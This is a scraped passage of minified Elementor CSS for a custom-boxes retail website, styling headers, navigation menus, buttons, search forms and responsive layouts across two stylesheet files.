.elementor-element.elementor-element-4c174be .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-5474 .elementor-element.elementor-element-4c174be > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media{text-align:right;}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media > li > a{text-align:center;text-decoration:none;width:30px;height:30px;line-height:28px;}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media > li{display:inline-block;margin:0px 6px 0px 0px;}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media > li > a i{font-size:16px;}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media > li > a svg{max-width:16px;}.elementor-5474 .elementor-element.elementor-element-f7477ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5474 .elementor-element.elementor-element-f7477ff{border-style:solid;border-width:0px 0px 1px 0px;padding:10px 0px 10px 0px;}.elementor-5474 .elementor-element.elementor-element-269d651 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-5474 .elementor-element.elementor-element-269d651 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5474 .elementor-element.elementor-element-77a29b4{width:auto;max-width:auto;text-align:start;}.elementor-5474 .elementor-element.elementor-element-77a29b4 img{width:230px;}.elementor-5474 .elementor-element.elementor-element-67e83c6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5474 .elementor-element.elementor-element-67e83c6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-5474 .elementor-element.elementor-element-67e83c6 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-5474 .elementor-element.elementor-element-a20d73c{width:var( --container-widget-width, 114.4% );max-width:114.4%;--container-widget-width:114.4%;--container-widget-flex-grow:0;}.elementor-5474 .elementor-element.elementor-element-bc1628c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5474 .elementor-element.elementor-element-bc1628c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-5474 .elementor-element.elementor-element-bc1628c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-5474 .elementor-element.elementor-element-9d59296 .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn{background-color:var( --e-global-color-41e9c55 );padding:9px 20px 9px 20px;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );text-shadow:0px 0px 10px rgba(0, 0, 0, 0.3);color:#FFFFFF;fill:#FFFFFF;border-style:none;}.elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn:hover{background-color:#222222;color:#ffffff;fill:#ffffff;}.elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn > i, .elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn > i, .rtl .elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-5474 .elementor-element.elementor-element-12189c8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-hamburger:hover{background-color:#ff5e13;}.elementor-5474 .elementor-element.elementor-element-70c5118e{width:auto;max-width:auto;z-index:15;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-container{height:30px;border-radius:0px 0px 0px 0px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a{font-size:16px;font-weight:500;line-height:26px;letter-spacing:0.2px;color:#000000;padding:0px 15px 0px 15px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-069021d );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-069021d );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-069021d );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#021343;fill:#021343;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#021343;fill:#021343;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Roboto", Poppins;font-size:15px;font-weight:400;padding:6px 0px 7px 0px;color:#000000;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#121147;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#121147;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#121147;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#121147;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-submenu-panel{padding:15px 15px 15px 25px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#ff5e13;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#ff5e13;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-hamburger > .ekit-menu-icon{color:#ff5e13;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,0.5);}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255,255,255,0.5);}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-close{color:#ff5e13;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-5474 .elementor-element.elementor-element-8d1a90d:not(.elementor-motion-effects-element-type-background), .elementor-5474 .elementor-element.elementor-element-8d1a90d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-8d1a90d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5474 .elementor-element.elementor-element-8d1a90d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-container{text-align:center;}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-prefix{color:#FFFFFF;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-strings{background:#02010100;color:#FFFFFF;}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-strings, .elementor-5474 .elementor-element.elementor-element-84c771f .typed-cursor{font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-suffix{color:#02010100;font-size:22px;font-weight:600;line-height:1px;}.elementor-5474 .elementor-element.elementor-element-6b7d896:not(.elementor-motion-effects-element-type-background), .elementor-5474 .elementor-element.elementor-element-6b7d896 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00AEEE1F;}.elementor-5474 .elementor-element.elementor-element-6b7d896{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5474 .elementor-element.elementor-element-6b7d896 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5474 .elementor-element.elementor-element-448ebff .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#E76212;color:#FFFFFF;padding:0px 18px 0px 8px;}.elementor-5474 .elementor-element.elementor-element-448ebff .ekit-heading__description{max-width:80%;}.elementor-5474 .elementor-element.elementor-element-448ebff .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-41e9c55 );margin:0px 0px 11px 0px;font-size:45px;font-weight:400;line-height:60px;letter-spacing:0px;}.elementor-5474 .elementor-element.elementor-element-448ebff .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-5474 .elementor-element.elementor-element-448ebff .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-5474 .elementor-element.elementor-element-448ebff .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Archivo", Poppins;font-size:45px;font-weight:400;line-height:50px;letter-spacing:0.5px;}.elementor-5474 .elementor-element.elementor-element-448ebff .elementskit-section-title-wraper p{color:#000000;font-size:16px;font-weight:400;line-height:26px;letter-spacing:0.2px;word-spacing:3px;}.elementor-5474 .elementor-element.elementor-element-d8f970f{width:auto;max-width:auto;text-align:start;}.elementor-5474 .elementor-element.elementor-element-d8f970f img{width:230px;}#header .mobile-toggle{font-size:72px;color:var( --e-global-color-41e9c55 );}.elementor-element-b21ad52 .mobile-toggle{padding:0px 30px 0px 50px !important;}@media(min-width:768px){.elementor-5474 .elementor-element.elementor-element-269d651{width:24.972%;}.elementor-5474 .elementor-element.elementor-element-67e83c6{width:49.718%;}.elementor-5474 .elementor-element.elementor-element-bc1628c{width:24.976%;}}@media(max-width:991px) and (min-width:768px){.elementor-5474 .elementor-element.elementor-element-8eb4caa{width:70%;}.elementor-5474 .elementor-element.elementor-element-5347711{width:30%;}.elementor-5474 .elementor-element.elementor-element-860f08c{width:30%;}}@media(max-width:991px){.elementor-5474 .elementor-element.elementor-element-162925c{padding:4px 0px 4px 0px;}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-a353d07 .eael-fancy-text-strings, .elementor-5474 .elementor-element.elementor-element-a353d07 .typed-cursor{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );word-spacing:var( --e-global-typography-5ef338a-word-spacing );}.elementor-5474 .elementor-element.elementor-element-4c174be > .elementor-widget-container{margin:0px -10px 0px 0px;}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media > li{margin:0px 0px 0px 0px;}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media > li > a i{font-size:12px;}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media > li > a svg{max-width:12px;}.elementor-5474 .elementor-element.elementor-element-f7477ff{padding:12px 0px 12px 0px;}.elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-prefix{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-strings, .elementor-5474 .elementor-element.elementor-element-84c771f .typed-cursor{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-448ebff .ekit-heading__description{max-width:56%;}}@media(max-width:767px){.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-a353d07 .eael-fancy-text-strings, .elementor-5474 .elementor-element.elementor-element-a353d07 .typed-cursor{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );word-spacing:var( --e-global-typography-5ef338a-word-spacing );}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media{text-align:center;}.elementor-5474 .elementor-element.elementor-element-269d651{width:50%;}.elementor-5474 .elementor-element.elementor-element-77a29b4 img{max-width:130px;}.elementor-5474 .elementor-element.elementor-element-67e83c6{width:50%;}.elementor-5474 .elementor-element.elementor-element-bc1628c{width:50%;}.elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-hamburger{border-width:1px 1px 1px 1px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-5474 .elementor-element.elementor-element-fdb8529{width:95%;}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-prefix{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-strings, .elementor-5474 .elementor-element.elementor-element-84c771f .typed-cursor{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-6b7d896{padding:0px 20px 0px 2px;}.elementor-5474 .elementor-element.elementor-element-448ebff .ekit-heading__description{max-width:100%;}.elementor-5474 .elementor-element.elementor-element-448ebff .elementskit-section-title-wraper .elementskit-section-title{font-size:35px;line-height:1.2em;}.elementor-5474 .elementor-element.elementor-element-448ebff .elementskit-section-title-wraper p{line-height:0.8em;}.elementor-5474 .elementor-element.elementor-element-5b61747{width:45%;}.elementor-5474 .elementor-element.elementor-element-5b61747.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5474 .elementor-element.elementor-element-d8f970f img{max-width:130px;}.elementor-5474 .elementor-element.elementor-element-cdadd30{width:24%;}.elementor-bc-flex-widget .elementor-5474 .elementor-element.elementor-element-cdadd30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5474 .elementor-element.elementor-element-cdadd30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5474 .elementor-element.elementor-element-2a70a90{width:24%;}.elementor-bc-flex-widget .elementor-5474 .elementor-element.elementor-element-2a70a90.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5474 .elementor-element.elementor-element-2a70a90.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}/* Start custom CSS for porto_hb_menu_icon, class: .elementor-element-b21ad52 */.toggleicon{
    font-size: : 50px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-3454.css?ver=7.7.3
body_size: 1115
content:
.elementor-3454 .elementor-element.elementor-element-04bf5e8:not(.elementor-motion-effects-element-type-background), .elementor-3454 .elementor-element.elementor-element-04bf5e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1EFEF;}.elementor-3454 .elementor-element.elementor-element-04bf5e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3454 .elementor-element.elementor-element-04bf5e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3454 .elementor-element.elementor-element-de02f89.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3454 .elementor-element.elementor-element-de02f89.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3454 .elementor-element.elementor-element-de02f89.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3454 .elementor-element.elementor-element-40baf94 .porto-u-main-heading > *{font-family:"Roboto", Poppins;font-weight:600;}.elementor-3454 .elementor-element.elementor-element-40baf94 .porto-u-sub-heading{font-family:"Roboto", Poppins;font-weight:400;color:#474747;}.elementor-bc-flex-widget .elementor-3454 .elementor-element.elementor-element-bbed9e8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3454 .elementor-element.elementor-element-bbed9e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3454 .elementor-element.elementor-element-bbed9e8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3454 .elementor-element.elementor-element-cfcab60 .porto-u-sub-heading{font-family:"Roboto", Poppins;font-weight:400;color:#000000;}.elementor-3454 .elementor-element.elementor-element-1a4d8f5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3454 .elementor-element.elementor-element-1508dda > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3454 .elementor-element.elementor-element-1508dda:not(.elementor-motion-effects-element-type-background), .elementor-3454 .elementor-element.elementor-element-1508dda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0083C4;}.elementor-3454 .elementor-element.elementor-element-1508dda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3454 .elementor-element.elementor-element-1508dda > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3454 .elementor-element.elementor-element-b5733d8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Poppins;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3454 .elementor-element.elementor-element-324bc9f{padding:5px 0px 0px 0px;color:#FFFFFF;}.elementor-3454 .elementor-element.elementor-element-ca0e552 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3454 .elementor-element.elementor-element-ca0e552{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E7E7E7;}.elementor-3454 .elementor-element.elementor-element-a60786d{padding:33px 0px 22px 0px;}.elementor-3454 .elementor-element.elementor-element-80f2b9e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 19px;}#header .elementor-element-80f2b9e .search-toggle{font-size:25px;}#header .elementor-element-80f2b9e .searchform{max-width:680px;border-width:2px;}.elementor-element-80f2b9e .searchform-popup, #header .elementor-element-80f2b9e .search-layout-advanced{width:100%;}#header .elementor-element-80f2b9e input{max-width:100%;}#header .elementor-element-80f2b9e .searchform-popup input, #header .elementor-element-80f2b9e .searchform-popup select, #header .elementor-element-80f2b9e .searchform-popup .selectric .label, #header .elementor-element-80f2b9e .searchform-popup .selectric, #header .elementor-element-80f2b9e .searchform-popup button{height:46px;line-height:46px;}#header .elementor-element-80f2b9e .ssm-advanced-search-layout .searchform{border-width:2px;}#header .elementor-element-80f2b9e .search-popup .searchform-fields{border-width:2px;border-radius:5px;}#header .elementor-element-80f2b9e .search-layout-overlay .selectric-cat, #header .elementor-element-80f2b9e .search-layout-overlay .text, #header .elementor-element-80f2b9e .search-layout-overlay .button-wrap{border-width:2px;}#header .elementor-element-80f2b9e .search-layout-reveal input{border-bottom-width:2px;border-bottom-color:#0083C4;}#header .elementor-element-80f2b9e .searchform, #header .elementor-element-80f2b9e .searchform.search-layout-overlay .selectric-cat, #header .elementor-element-80f2b9e .searchform.search-layout-overlay .text, #header .elementor-element-80f2b9e .searchform.search-layout-overlay .button-wrap, #header .elementor-element-80f2b9e .search-popup .searchform-fields{border-color:#0083C4;}#header .elementor-element-80f2b9e .searchform-popup:not(.simple-search-layout) .search-toggle:after{border-bottom-color:#0083C4;}#header .elementor-element-80f2b9e .searchform-popup .searchform{border-radius:5px;}#header .elementor-element-80f2b9e .searchform:not(.search-layout-reveal) input{border-radius:5px 0 0 5px;}#header .elementor-element-80f2b9e .searchform.search-layout-reveal button{border-radius:0;}#header .elementor-element-80f2b9e .searchform button{border-radius:0 max( 0px, calc(5px - 5px)) max( 0px, calc(5px - 5px)) 0;}#header .elementor-element-80f2b9e .searchform input{padding:0px 15px 0px 20px;}#header .elementor-element-80f2b9e .searchform-popup .text, #header .elementor-element-80f2b9e .searchform-popup input, #header .elementor-element-80f2b9e .searchform-popup .searchform-cats input{width:100%;}#header .elementor-element-80f2b9e input::placeholder{color:#999999;}#header .elementor-element-80f2b9e button{color:#FFFFFF;background-color:#0083C4;}#header .elementor-element-80f2b9e .searchform-popup button{padding:0px 0px 0px 0px;}#header .mobile-toggle{font-size:45px;}.elementor-element-2700afd .mobile-toggle{padding:7px 13px 7px 13px !important;}.elementor-3454 .elementor-element.elementor-element-50263ad{border-style:solid;border-width:2px 2px 2px 2px;border-color:#0083C4;border-radius:6px 6px 6px 6px;}.elementor-3454 .elementor-element.elementor-element-50263ad .btn{padding:12px 20px 12px 20px;}.elementor-3454 .elementor-element.elementor-element-fd02ea5:not(.elementor-motion-effects-element-type-background), .elementor-3454 .elementor-element.elementor-element-fd02ea5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3454 .elementor-element.elementor-element-fd02ea5{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EDEDED;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3454 .elementor-element.elementor-element-fd02ea5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#header .elementor-element-ec00f41 .main-menu > li.menu-item > a, .elementor-element-ec00f41 .sidebar-menu > li.menu-item > a, #header .elementor-element-ec00f41 .main-menu > li.menu-item > .arrow:before, .elementor-element-ec00f41 .sidebar-menu > li.menu-item > .arrow:before{color:#60635C;}#header .elementor-element-ec00f41 .top-links > li.menu-item > a, #header .elementor-element-ec00f41 .main-menu > li.menu-item > a, .elementor-element-ec00f41 .sidebar-menu > li.menu-item{background-color:#FFFFFF;}#header .elementor-element-ec00f41 .main-menu > li.menu-item.active > a, #header .elementor-element-ec00f41 .main-menu > li.menu-item:hover > a, .elementor-element-ec00f41 .sidebar-menu > li.menu-item:hover > a, .elementor-element-ec00f41 .sidebar-menu > li.menu-item.active > a, #header .elementor-element-ec00f41 .main-menu > li.menu-item.active > .arrow:before, #header .elementor-element-ec00f41 .main-menu > li.menu-item:hover > .arrow:before, .elementor-element-ec00f41 .sidebar-menu > li.menu-item:hover > .arrow:before, .elementor-element-ec00f41 .sidebar-menu > li.menu-item.active > .arrow:before{color:#60635C;}.elementor-element-ec00f41 .menu-hover-line>li.menu-item>a:before{background-color:#60635C;}#header .elementor-element-ec00f41 .top-links > li.menu-item:hover > a, #header .elementor-element-ec00f41 .top-links > li.menu-item.has-sub:hover > a, #header .elementor-element-ec00f41 .main-menu > li.menu-item.active > a, #header .elementor-element-ec00f41 .main-menu > li.menu-item:hover > a, .elementor-element-ec00f41 .sidebar-menu > li.menu-item:hover, .elementor-element-ec00f41 .sidebar-menu > li.menu-item.active{background-color:#FFFFFF;}#header .elementor-element-ec00f41 .top-links > li.menu-item > a, #header .elementor-element-ec00f41 .main-menu > li.menu-item > a, #header .elementor-element-ec00f41 .menu-custom-block a, #header .elementor-element-ec00f41 .menu-custom-block span, .elementor-element-ec00f41 .sidebar-menu>li.menu-item>a{padding:28px 16px 28px 16px;}.elementor-element-ec00f41 .sidebar-menu .popup:before{top:calc( calc( 28px / 2 + 28px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.elementor-element-ec00f41 .menu-hover-underline > li.menu-item > a:before{margin-left:16px;margin-right:16px;}#header .elementor-element-ec00f41 .top-links > li.menu-item, #header .elementor-element-ec00f41 .main-menu > li.menu-item, #header .elementor-element-ec00f41 .menu-custom-block{margin:0px 14px 0px 13px;}body.elementor-page-3454{margin:0px 0px 0px 0px;}@media(max-width:991px){.elementor-3454 